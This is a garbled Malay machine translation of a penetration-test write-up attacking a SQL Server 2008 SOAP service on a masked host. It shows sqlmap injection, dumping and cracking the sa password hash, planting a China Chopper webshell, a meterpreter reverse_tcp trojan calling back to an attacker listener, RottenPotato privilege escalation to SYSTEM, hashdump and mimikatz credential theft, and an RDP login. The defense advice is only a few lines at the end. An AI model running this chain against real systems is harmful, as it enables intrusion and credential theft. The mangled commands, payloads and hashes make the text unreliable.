Dalam proses penembusan yang berjaya, eksploitasi kelemahan ialah penyepaduan pelbagai teknologi, amalan teknologi terkini Penembusan ini menggunakan sqlmap untuk mengesahkan titik suntikan, mendapatkan cangkerang web melalui sqlmap, dan menggabungkan msf untuk menjalankan. ms16-075 Tingkatkan keistimewaan dan akhirnya dapatkan kebenaran sistem pelayan sasaran. Artikel ini ialah lanjutan baharu eksploitasi kerentanan Apabila peningkatan keistimewaan Nday konvensional gagal, kes klasik peningkatan keistimewaan yang berjaya digabungkan dengan msf.

1.1.1 Imbas kelemahan suntikan sabun



1. Gunakan pengimbas perkhidmatan web dalam awvs untuk mengimbas kelemahan awvs dan pilih pengimbas perkhidmatan web untuk diimbas untuk kelemahan, seperti yang ditunjukkan dalam rajah Seperti yang ditunjukkan dalam 1, isikan alamat url sasaran dalam url wsdl Ambil perhatian bahawa ia mestilah asmx?wsdl Jika tidak, anda boleh mengisinya secara langsung : http://1**.***.*** ***:8081/?wsdl.

Rajah 1 Lakukan imbasan kerentanan suntikan sabun

2. Memproses suntikan buta sql

Lulus awvs mengimbas dan mengesahkan bahawa alamat URL mempunyai suntikan buta SQL (26 tempat dalam awvs, klik "lihat pengepala http" di sebelah kanan, salin kandungannya ke fail teks, dan proses pernyataan yang terdedah pada masa yang sama contoh Contohnya:

Anda perlu menggantikan bahagian teks merah dengan "-1*".

3. Pakej pengepala lengkap mengandungi kandungan berikut:

POST /Service1.asmx HTTP/1.1

Content-Type: text/xml

SOAPAction : "http://tempuri.org/ZcpdList"

Panjang Kandungan: 716

X-Requested-With: XMLHttpRequest

Perujuk: http://1 * *.***.***.***:8081/?wsdl

Hos: 1**.***.***.***:8081

Sambungan : Keep-alive

Terima-Pengekodan: gzip,deflate

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, seperti Gecko) Chrome/41.0 . 2228.0 Safari/537.21

Terima: */*

< ;SOAP-ENV:Badan>

1*; 🎜> Envelope>

Respon

1.1.2 Sahkan sabun kerentanan suntikan





1. Gunakan sqlmap untuk mengesan sama ada terdapat kelemahan suntikan sql Tambahkan pengepala sebelumnya untuk Simpan kandungan sebagai 1**.***.***.***.txt, salin fail ke direktori tempat program sqlmap.py terletak, dan jalankan arahan: sqlmap.py -r 1**.*** ***.***.txt, sahkan maklumat yang digesa oleh sqlmap:



penanda suntikan tersuai ('*') ditemui dalam pilihan '--data' Adakah anda mahu memprosesnya [Y/n/q] [color=Red]y[/color]Data SOAP/XML ditemui dalam data POST Adakah anda mahu memprosesnya [Y/n/q][color= Red]y[/color]Seperti yang ditunjukkan dalam Rajah 2, sqlmap mengesahkan bahawa kelemahan suntikan sql wujud, dan pelayan pangkalan data ialah windows 2008 R2, versi pangkalan data ialah pelayan sql 2008, dan kelemahan sabun ialah pertanyaan kesatuan.

Rajah 3 Serahkan parameter untuk penghakiman secara automatik

(2) Dapatkan akaun dba pengguna yang digunakan dalam pangkalan data semasa. Seperti yang ditunjukkan dalam Rajah 4, pengguna semasa ialah dba dalam sqlmap, dan hasil yang dipaparkan adalah benar. Keputusan ini menunjukkan bahawa pangkalan data menggunakan kebenaran sa dan webshell boleh diperolehi melalui parameter os-shell.

Rajah 4 Tentukan sama ada ia adalah akaun dba



3. Dapatkan kata laluan akaun sa

Seperti yang ditunjukkan dalam Rajah 5, gunakan arahan sqlmap.py -r 1**.***.***.***.txt --password -- Batch terus mendapatkan nilai kata laluan yang sepadan dengan semua akaun yang disambungkan ke pangkalan data:

Rajah 5 Mendapat kata laluan akaun sa

4. Pecah kata laluan akaun Nilai cincang kata laluan pangkalan data berjaya diperolehi melalui sqlmap:

##MS_PolicyEventProcessingLogin## [1]:

cincangan kata laluan: 0x01001a7b0c5b5b5b34754d a838 ##MS_PolicyTsqlExecutionLogin# # [1]:

cincang kata laluan: 0x01006c6443e1e42ca27773d413042ee8af2eea9026d44c8d4d1c sa [1]:

cincang kata laluan: 0x4c8b0b.038b 099c4de53045d2de6297e28 Tanya nilai kata laluan "0x0100b7b90b706f339288fb0ab4c8a099c4de53045d2de6297e28" yang sepadan dengan sa pada www.cmd5.com, seperti yang ditunjukkan dalam Rajah 6. Hasil penyahsulitan ialah "qaz123WSX".

Rajah 6 Menyahsulit nilai cincang kata laluan



1.1.3 Dapatkan webshell melalui --os-shell1. Dapatkan os-shell dalam sqlmap Execute arahan dalam: sqlmap.py -r 1**.***.***.***.txt --os-shell, sahkan maklumat dalam tetingkap pelaksanaan sqlmap:

Anda juga boleh melaksanakan perintah sqlmap.py -r 1**.***.***.***.txt --os-shell --batch arahan tanpa manual input.

2. Cari direktori di mana program web berada

(1) Lihat fail dan direktori



Selepas melaksanakan arahan dir c:, anda boleh melihat direktori c dan fail, dan teruskan melihat "dir c:inetpubwwwroot" ditunjukkan dalam Rajah 7. Tiada program web dalam folder ini, jadi kecualikan direktori ini.

Rajah 7 Lihat fail dan direktori



(2) Dapatkan direktori sebenar tapak web Dengan melihat c, d, e, f cakera dalam urutan, dalam Dapatkan fail program tapak web yang disyaki daripada pemacu e dan gunakan arahan dir e:softwareAMS_NoFlow untuk melihat, seperti ditunjukkan dalam Rajah 8.

Rajah 8 Lihat fail tapak web

3 Uji direktori sebenar tapak web

(1) Jana ujian fail Seperti yang ditunjukkan dalam Rajah 9, gunakan arahan gema: echo "thisis test">e:softwareAMS_NoFlowt.txt untuk menjana fail t.txt dalam direktori akar tapak web. Kandungannya adalah ujian ini.

Rajah 9 fail yang dijana

(2) Ujian akses laman web

Masukkan alamat http:// dalam penyemak imbas 1**.***.***.***/1.txt untuk ujian Seperti yang ditunjukkan dalam Rajah 10, kandungan yang diperolehi adalah konsisten dengan jangkaan Direktori ini adalah alamat fizikal sebenar tapak web.

Rajah 10 Ujian akses laman web

4 Dapatkan kandungan fail konfigurasi web.config

Dalam os- Dalam shell, laksanakan perintah e:softwareAMS_NoFlowweb.config untuk melihat kandungan fail web.config Disebabkan isu tetapan dalam tetingkap arahan sqlmap, anda mungkin tidak dapat melihat kandungannya yang lengkap. sqlmap akan mengekalkan maklumat terperinci dalam direktori outputnya, seperti Seperti yang ditunjukkan dalam Rajah 11, apabila anda membuka fail log, anda boleh melihat bahawa kata laluan yang sepadan dengan akaun sa ialah qaz123WSX, yang konsisten dengan kata laluan sa yang telah retak sebelum ini.

Rajah 11 Lihat kandungan fail konfigurasi web.config

5. Dapatkan maklumat alamat ip

Seperti yang ditunjukkan dalam rajah Seperti yang ditunjukkan dalam 12, laksanakan arahan ipconfig dalam os-shell untuk mendapatkan konfigurasi alamat IP sasaran Sasaran dikonfigurasikan dengan IP rangkaian luaran dan alamat IP dalaman anda juga boleh melaksanakan arahan lain dalam os-shell.

Rajah 12 Dapatkan alamat IP

6 Dapatkan ujian webshell

(1) Hasilkan fail shell

<.> Jalankan arahan dalam os-shell: echo ^^ > e:softwareAMS_NoFlowcmd.aspx

(2) Dapatkan cangkerang web Gunakan alat pengurusan pintu belakang Chopper Cina untuk mencipta rekod http://1**.***.***.***/cmd.aspx dengan satu ayat kata laluan pintu belakang: pas, seperti yang ditunjukkan dalam rajah Seperti yang ditunjukkan dalam 14, sambungan berjaya dan cangkerang web berjaya diperoleh.

Rajah 14 Mendapatkan webshell

1.1.4 Kaedah konvensional gagal meningkatkan keistimewaan



1 maklumat Fail Laksanakan arahan dalam os-shell:

2. Muat turun program Windows-Exploit-Suggester alamat muat turun Windows-Exploit-Suggester: https:// github.com/GDSSecurity/Windows-Exploit-Suggester/

3. Kemas kini pustaka kerentanan dan bandingkan kerentanan.py -u dalam python untuk mengemas kini dan membandingkan pustaka kerentanan: windows. -exploit-suggester.py --audit -l --database 2018-06-04-mssb.xls --systeminfo SYD1-0081DSB.txt > SYD1-0081DSB-day.txt, seperti yang ditunjukkan dalam Rajah 15.

Rajah 15 untuk perbandingan kerentanan



4 Semak status kerentanan Buka SYD1-0081DSB-day dalam direktori C:Python27. .txt, seperti yang ditunjukkan dalam Rajah 16, anda boleh melihat bahawa program ini menentukan bahawa sistem pengendalian ialah versi Windows 2008 R2, dan terdapat pelbagai kelemahan Kerentanan terkini ialah ms16-075.

Rajah 16 Semak status kerentanan

5 nombor, lakukan ujian peningkatan keistimewaan pada pelayan sasaran Kecuali untuk ms16-075exp, semua ujian gagal dan peningkatan keistimewaan tidak dapat dilakukan.

1.1.5 Gunakan msf untuk peningkatan keistimewaan ms16-075





1. Gunakan msf untuk menjana Trojan pantulan

Jalankan arahan di bawah msf:

Jenis port lantunan windows/meterpreter/reverse_tcp, lhost ialah alamat IP pelayan bagi sambungan lantunan Ambil perhatian bahawa alamat IP mestilah pelayan bebas atau mestilah pemetaan port rangkaian luaran Perubahan Dalam erti kata lain, lantunan mesti diterima, lport ialah port lantunan, dan 4433 ialah program yang dihasilkan.



2. Laksanakan arahan mendengar pada pelayan mendengar

(1) Mulakan msf

msfconsole

(2) Konfigurasikan parameter meterpreter



3. Muat naik program 4433.exe ke pelayan sasaran dan laksanakannya

Muat naik fail 4433.exe ke pelayan sasaran dan gunakan pisau warna Cina atau os-shell untuk pelaksanaan.

4. Lihat maklumat sistem

Seperti yang ditunjukkan dalam Rajah 17, sasaran melantun ke pelayan mendengar, melaksanakan sysinfo dan mendapatkan maklumat sistemnya.

Rajah 17 Mendapatkan maklumat sistem

5 Kegagalan untuk menggunakan fungsi peningkatan keistimewaan terbina dalam meterpreter

Jalankan secara berasingan dalam. meterpreter Perintah getuid dan getsystem, seperti yang ditunjukkan dalam Rajah 18, gagal meningkatkan keistimewaan dengan jayanya.

Rajah 18 Gagal meningkatkan keistimewaan menggunakan meterpreter lalai

6. Gunakan ms16-075 untuk meningkatkan keistimewaan

(1) ms16-075 boleh dimuat turun menggunakan exp https://github.com/foxglovesec/RottenPotato



(2) Muat naik fail kentang

Muat naik fail potato.exe melalui webshell, atau dalam msf Jalankan arahan berikut untuk memuat naik: muat naik /root/potato.exe



(3) Dapatkan kebenaran sistem Laksanakan arahan berikut dalam urutan:

Seperti yang ditunjukkan dalam Rajah 19, kebenaran sistem berjaya diperolehi.

Rajah 19 Dapatkan token kebenaran sistem



(4) Dapatkan kebenaran sistem dan laksanakan arahan masing-masing:

Seperti yang ditunjukkan dalam Rajah 20, kebenaran sistem berjaya diperolehi.

Rajah 20 Mendapatkan kebenaran sistem





(5) Mendapatkan kata laluan

Laksanakan arahan di bawah meterpreter: jalankan perintah hashdump, seperti yang ditunjukkan dalam Rajah 21, berjaya mendapatkan nilai cincang kata laluan pelayan: Pentadbir:500:aad3b435b51404eeaad3b435b51404ee:a59a64a645487c1035487c645487c1035487c1035487c645487c1035487c645487c1035487c103:>

Rajah 21 Mendapatkan kata laluan

Dalam contoh ini, load mimikatz masih digunakan untuk mendapatkan kata laluan plaintext, tetapi kesan pemerolehan tidak sesuai. msv, ssp, tspkg , wdigest tidak boleh mendapatkan kata laluan teks yang jelas, anda juga boleh melaksanakan perintah mimikatz_command dan masukkan command prompt mimikatz untuk beroperasi.



(6) Crack ntml password Salin nilai cincang kata laluan ntml a59a64a645487c1581dea603253c7920 ke cmd5.com untuk cracking cmd5 memerlukan bayaran, anda juga boleh pergi ke: http://www.objectif. ch/ en/ophcrack.php dan laman web https://www.somd5.com/ untuk memecahkan kata laluan, seperti yang ditunjukkan dalam Rajah 22, kata laluan telah berjaya dipecahkan.

Rajah 22 Retak nilai cincang ntlm

7 Log masuk ke pelayan melalui nmap -sS -Pn -A 1*. *. ***.***.*** atau imbasan -p 1-65535 1**.***.***.*** lakukan imbasan port dan mendapati pelayan telah membuka port 3389 mstsc untuk log masuk, seperti Seperti yang ditunjukkan dalam Rajah 23, anda berjaya log masuk ke pelayan.

Rajah 23 Berjaya log masuk ke pelayan

1.1.6 Ringkasan dan pertahanan

1 tujuan penembusan ini Ringkasan Perintah

(1) arahan pelaksanaan sqlmap

(2) Perintah pelaksanaan di bawah os-shell

ipconfigdir c:/echo "thisis test">e:softwareAMS_NoFlowt.txtecho ^^ > e:softwareAMS_NoFlowcmd.aspx

(3) Jalankan arahan di bawah msf untuk menjana Trojan pantulan:

(4) permulaan dan pemantauan msf

(4) permulaan dan pemantauan msf

(6) Dapatkan kata laluan jalankan hashdump

(7) mimikatz untuk mendapatkan kata laluan

muat mimikatzkerberos, livessp, msv, ssp , tspkg, wdigest (uji satu persatu) , ada yang akan memaparkan kata laluan teks biasa) mimikatz_command: tetingkap gesaan arahan mimikatz

2 .Ringkasan penembusan

(1) Tapis parameter sabun dan tapis parameter berbahaya yang membawa kepada suntikan SQL.

(4) Pasang perisian anti-virus, WAF dan tembok api perkakasan untuk meningkatkan kos dan kesukaran serangan

Atas ialah kandungan terperinci Bagaimana untuk meningkatkan keistimewaan dengan menyuntik sabun ke dalam pelayan sql2008 dan menggabungkannya dengan msf. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!